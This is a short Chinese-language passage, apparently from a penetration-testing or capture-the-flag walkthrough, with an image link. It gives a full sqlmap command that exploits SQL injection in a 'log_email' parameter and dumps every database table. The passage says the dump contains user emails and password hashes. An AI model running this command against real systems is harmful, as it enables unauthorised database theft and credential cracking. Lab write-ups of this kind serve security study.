 然后使用参数 dump,来获取所有的表的信息, sudo sqlmap -r 1.txt -p log_email --dump --risk 3 --level 3,然后就可以在里面找到邮箱以及对应的哈希值